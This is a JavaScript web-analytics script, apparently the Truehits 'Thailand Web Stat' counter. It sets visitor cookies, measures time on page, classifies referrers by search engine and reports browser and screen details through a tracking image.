function truehits_set_accept_cookie()
{
var sd=turlnameindex;
var _cd = "";
if(sd && sd!="" && document.domain.indexOf(sd)<0 ){ sd=document.domain; }
if(sd && sd!="" && (sd.indexOf('.')>=0) ) _cd=" domain="+ sd +";";
document.cookie='user_reject_cookie=;path=/;'+_cd;
}
function getLogonTime(){
var now=new Date();
onSeconds=now.getTime();
VisitorT=logon_getcookie('visit_time');
if(VisitorT==null) VisitorT=0;
document.cookie='visit_time=0;path=/;expires='+now.toGMTString()+";"+p_cookie;
}
function getLogoffTime(){
var PageTimeValue=0,now=new Date();
if(onSeconds){
PageTimeValue=Math.round((now.getTime()-onSeconds)/1000);
now.setTime(now.getTime()+259200000);
document.cookie='visit_time='+PageTimeValue+';path=/;expires='+now.toGMTString()+";"+p_cookie ;
}
}
function path_cookie(sd) {
var _cd="";
if(sd && sd!="" && document.domain.indexOf(sd)<0 ) return '';
if(sd && sd!="" && (sd.indexOf('.')>=0) ) _cd=" domain="+ sd +";";
document.cookie="_cbclose=1; path=/;" +_cd;
if(document.cookie.indexOf("_cbclose") < 0){
_cd = "";
}
return _cd;
}
function logon_getcookie( _vn ){
var _cookie = document.cookie;
var i2,i1 = _cookie.indexOf( _vn+'=' );
if (i1 < 0){ return 0; }
i1 += _vn.length +1;
i2 = _cookie.indexOf(';',i1);
if (i2 < 0) i2=_cookie.length;
return _cookie.substring(i1,i2);
}
getLogonTime();
const terminationEvent = 'onpagehide' in self ? 'pagehide' : 'unload'; window.addEventListener(terminationEvent, getLogoffTime);
function Tracker(code,sd){
var _cookie = document.cookie;
var reject_cookie = _gsc(_cookie,'user_reject_cookie', ';');if( reject_cookie==1 ){var fv = "-";return("&fv="+fv);}
var date=new Date();date.setDate(date.getDate()+365);var _exp1=" expires="+date.toUTCString()+";";
var _nc = 0,_rf="",_uri;
var _cd = "";
if(sd && sd!="" && document.domain.indexOf(sd)<0 ){ sd=document.domain; }
if(sd && sd!="" && (sd.indexOf('.')>=0) ) _cd=" domain="+ sd +";";
var _hc = _Hash(sd);
var _uid = _gsc(_cookie,"_uid"+_hc,';');
if(! _uid || _uid=="" || (_uid.lastIndexOf('.') != 8)){
_uid = _rdId() + "."+"0";
_nc=1;
}
if((!_nc)&&(_cookie.indexOf("_ctout"+_hc) <0 || _cookie.indexOf("_cbclose"+_hc) <0 )){
_nc=1;
}
if(_nc){
document.cookie="_cbclose"+_hc+"=1; path=/;" +_cd;
if(document.cookie.indexOf("_cbclose"+_hc) < 0){
	document.cookie="_cbclose"+_hc+"=1; path=/;";
	if(document.cookie.indexOf("_cbclose"+_hc) < 0)	return '';
	_cd = "";
}
var uid = _uid.substring(0,8);
var cn  = _uid.substring(9,_uid.length);
cn++;
_uid = uid+"."+cn;
document.cookie="_uid"+_hc+"="+ _uid +"; path=/;"+_exp1+_cd;
if(document.cookie.indexOf("_uid"+_hc) < 0) return '';
_rf = _ref();
}
var _tObject=new Date();
var _exp2=new Date(_tObject.getTime()+1200000);
_exp2=" expires="+_exp2.toGMTString()+";";
document.cookie="_ctout"+_hc+"=1; path=/;"+_exp2+_cd;
if(document.cookie.indexOf("_ctout"+_hc) < 0) return '';
var je = navigator.javaEnabled()?1:0;
var fv = "-";
return("&vt="+_uid+"&fp="+_rf+"&fv="+fv);
}
function _rdId(){
var _rand1 = Math.round(Math.random()*255),
_rand2 = Math.round(Math.random()*255),
_rand3 = Math.round(Math.random()*255),
_rand4 = Math.round(Math.random()*255);
return 	_toHex(_rand1>>4) +''+  _toHex(_rand1%16)+''+
_toHex(_rand2>>4)+''+_toHex(_rand2%16)+''+
_toHex(_rand3>>4)+''+_toHex(_rand3%16)+''+
_toHex(_rand4>>4)+''+ _toHex(_rand4%16);}
function _toHex(d){
if(d>15 || d<0) d=0;
switch(d){
case 15:return 'F';case 14:return 'E';case 13:return 'D';case 12:return 'C';case 11:return 'B';case 10:return 'A';
default: return d;
}
}
function _gsc(b,s,t){
if (!b || b=="" || !s || s=="" || !t || t=="") return false;
var i1,i2,i3,c="-";
i1=b.indexOf(s);
if (i1 < 0) return false;
i1 += s.length +1;
i2=b.indexOf(t,i1);
if (i2 < 0) i2=b.length;
return b.substring(i1,i2);
}
function _Hash(s){
 var h=0,g=0;
 if (!s || s=="") return 1;
 for (var i=s.length-1;i>=0;i--){
  var c=parseInt(s.charCodeAt(i));
  h = (((h*64)%268435456)+(c*16385)) % 268435456;
  g = (h-(h%2097152))/2097152;
  h = h ^ g;
 }
 return(h % 65536);
}
function _ref(){
var h,q,i,j,rf;

try{
_rf=top.document.referrer;
}catch(e){
_rf=document.referrer;
}
if(! _rf) return "d";
if(((i=_rf.indexOf(document.domain))>0)&&(i<=8)) return "d";
var _sre=new Array("search","yahoo","altavista","google","lycos","hotbot","msn","netscape","netster","mamma","alltheweb","aol","ask","looksmart","cnn","gigablast","siamguru","sansarn","truehits","bing","baidu");
var _skw=new Array("q","p","q","q","query","query","q","query","Keyword","query","q","query","q","qt","query","q","q","q","keyword","q","wd");
if((i=_rf.indexOf("://")) < 0) return "d"; i+=3;if((j=_rf.indexOf("/",i)) < 0) j=_rf.length; h=_rf.substring(i,j);q=_rf.substring(j,_rf.length);
if(h.indexOf("www.")==0) h=h.substring(4,h.length);
if(h.length == 0) return "d";
if(q.length > 0 ){for(i=0;i<_sre.length;i++){if(h.indexOf(_sre[i])>-1){if((j=q.indexOf("?"+_skw[i]+"=")) > -1 || (j=q.indexOf("&"+_skw[i]+"=")) > -1){return "s";}}}}
return "r";
}
function collector(){
var ja='',ck='';
var bn='',sv=1.1,ss='',sc='';
bn=navigator.appName;if(bn.substring(0,9)=="Microsoft"){bn="MSIE";};
ja=(navigator.javaEnabled()==true)?"y":"n";
document.cookie="verify=test;expire="+(new Date()).toGMTString();
ck=(document.cookie.length>0)?"y":"n";
if (self.screen) {
ss=screen.width+"*"+screen.height;
sc=(bn=='MSIE')?screen.colorDepth:screen.pixelDepth;
}else if(self.java) {
var _j=java.awt.Toolkit.getDefaultToolkit();
var _s=_j.getScreenSize();
ss=_s.width+"*"+_s.height;
}
sv=1.3;
return("&bn="+bn+"&ss="+ss+"&sc="+sc+"&sv="+sv+"&ck="+ck+"&ja="+ja);
}
function domain_cmp(url1,url2){
if(url1.substring(url1.length-1)==".")url1=url1.substring(0,url1.length-1);
if(url1==url2)return 1;
else if(url1.length>url2.length)return(url1.substring(url1.length-url2.length-1)==("."+url2));
return 0;
}
var page,__th_page,__thflag, udf="undefined",arg = "",truehitsurl,_narg='',rf='',VisitorT;
hash=escape(hash).replace(/\+/g,"%2b");
if((__th_page==null)&&(page!=null)) __th_page=page;
if((__th_page!=null)&&(__th_page.replace != null))__th_page=__th_page.replace(/%/g,"%25").replace(/ /g,"%20").replace(/\"/g,"%22").replace(/#/g,"%23").replace(/&/g,"%26").replace(/\'/g,"%27").replace(/\+/g,"%2b").replace(/=/g,"%3d").replace(/\</g,"%3c").replace(/\>/g,"%3e").replace(/\:/g,"%3a");
else __th_page = '';
try{
var truehitsurl_top=top.window.document.domain; 
if(!truehitsurl)truehitsurl=parent.document.URL;
if((!__thflag)&&(domain_cmp(document.domain,turlnameindex))&&(domain_cmp(truehitsurl_top,turlnameindex))){
rf=escape(top.document.referrer);if((rf==udf)||(rf=="")){rf="bookmark";};
if(Tracker){ _narg = Tracker(_hc,turlnameindex); }
if(VisitorT==null) VisitorT=0;
truehitsurl = truehitsurl.replace(/&/g,"%26").replace(/\"/g,"%22").replace(/\'/g,"%27").replace(/\</g,"%3c").replace(/\>/g,"%3e").replace(/\:/g,"%3a").replace(/#/g,"%23").replace(/!/g,"%21").replace(/=/g,"%3D");
arg="&bv="+VisitorT+"&rf="+rf+"&test=TEST&web="+hash+collector()+_narg+"&truehitspage="+__th_page+"&truehitsurl="+truehitsurl;
}
}catch(e){arg="";} 
__thflag=1;
hash='';
if( arg.length>0  ){
var th_rand = '&rand=' + Math.floor((Math.random() * 1000000));
arg = th_rand + arg;
document.write("<a href='https://truehits.net/"+_ctg+"' target='_blank' rel='noopener'>"+"<img src='http://"+_hsv+'/'+_ht+'?hc='+_hc+arg+"' width=14 height=17 "+"alt='Thailand Web Stat' border=0></a>");
arg="";
}

